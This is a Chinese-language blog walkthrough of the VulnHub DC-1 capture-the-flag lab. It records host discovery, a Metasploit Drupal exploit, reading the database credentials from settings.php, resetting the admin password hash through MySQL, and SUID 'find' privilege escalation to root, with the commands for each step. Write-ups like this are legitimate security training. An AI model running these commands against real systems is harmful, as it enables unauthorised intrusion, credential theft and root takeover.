DC-1打靶过程记录

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



下载方式:

下载链接:https://www.vulnhub.com/entry/dc-1,292/



1、发现主机

netdiscover -r 192.168.244.0/24

因为我的是虚拟机知道网段,不指定参数,只写netdiscover会扫描全部的内网网段(如果扫描了很多IP,可以通过查看虚拟机的MAC地址判断靶机到底是哪个IP 虚拟机--> 设置 --> 网络适配器--> 高级-->最下面就有MAC地址 )

2、扫端口

nmap -sS 192.168.244.63、收集信息,查找漏洞

发现CMS

或者使用kali里的whatweb工具,命令:whatweb -v 192.168.244.6



kali寻找模块

search drupal

use 2 //不知道用哪个一个一个试好了

set rhosts 192.168.244.6

set lhost 192.168.244.66 //最好不要设置127.0.0.1,我测试不成功



flag1

shell //进入cmd命令

ls //查看当前目录,发现flagq.txt

cat flag1.txt



提示去看配置文件,Drupal的默认配置文件为 /var/www/sites/default/settings.php

pwd //查看当前路径

cd sites/default //进入目标目录

cat setting.txt //查看配置文件

*暴力和字典攻击不是最常见的

*只有获得访问权限的方法(您将需要访问权限)。

*你能用这些证书做什么?

//应该是要进行提权操作

flag2



发现flag2的信息,还有数据库信息

尝试登录

python -c 'import pty; pty.spawn("/bin/bash")' //用python达到一个数据交互的效果

mysql -udbuser -pR0ck3t

show databases;

use drupaldb

show tables; //发现有users表



select * from users\G; //竖着展示表里的内容

admin的密码:

$S$DYyHOGvUlVey/TRbXOU7.Gsp2wKX.9Q9Jt/SFd085Xhq.cAR.S0u





应该是加密了的HASH,不好解密,去找有关哈希hash的文件

find . -name "*hash*" //查找含有hash字段的文件



意思应该是直接再后面加密码就会返回加密后的结果,比如

./scripts/password-hash.sh 123456

那就直接更改一下管理员的密码

update users set pass='$S$DrNd8XhjOJxn3b3s9uR59MUTwgHRlw8cAi07ERzOuP24cYBNtn6N' where name='admin';flag3







登陆成功,查找flag3.txt的信息

flag3提示我们需要特殊的find权限去执行操作



根据passwd想到/etc/passwd

需要提权提权



使用命令查看 suid 权限的可执行二进制程序

find / -perm -u=s -type f 2>/dev/null

find 指令

/ 根目录(查找位置)

-perm 权限

-u 用户(s=特权)

-type 类型

f 文件

2>/dev/nul 过滤错误信息(不显示错误信息)



finalflag

使用find命令进行提权

find ./ aaa -exec '/bin/sh' \;

whoami //测试当前权限

cd /root

ls

cat thefinalflag.txt

结束!!!

总结

1、使用netdiscover发现主机

2、使用nmap扫描端口

3、查找特征

4、利用msfconsole里的exp,对CMS进行渗透

5、寻找flag,根据提示找到配置文件

6、有flag信息,同时获取了数据库账号和密码

7、从数据库入手,解密不了就对admin的的密码进行重置

8、登录,查找flag信息

9、根据提示里有passed字段找到/etc/passwd,发现了flag

10、提示要提权,试试SUID提权,发现有find命令

11、利用find提权成功进入root拿到最后一个flag

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录